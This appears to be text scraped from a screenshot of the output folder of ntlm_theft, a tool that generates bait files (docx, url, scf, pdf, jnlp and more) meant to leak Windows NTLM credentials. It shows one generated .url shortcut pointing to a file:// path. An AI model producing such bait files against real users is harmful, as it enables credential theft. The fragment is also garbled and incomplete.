 test
Search
ntlm_theft
ntlm_theft
test
Favourites
Macintosh HD
Applications
Pictures
Recents
AirDrop
)
r
on
templates
test
ntlm_theft.py
README.md
test-(frameset).docx
test-(fulldocx).xml
test-(icon).url
test-(includepicture).docx
test-(remotetemplate).docx
test-(stylesheet).xml
test-(url).url
test.application
test.asx
test.htm
test.jnlp
test.m3u
test.pdf
test.rtf
test.scf
zoom-attack-instructions.txt
JNLP
URL
test-(url).url
Website location - 54 bytes
test-(url).url
test-(url).url
1 [InternetShortcut]
2 URL=file://127.0.0.1/leak/leak.html
Line 1, Column 1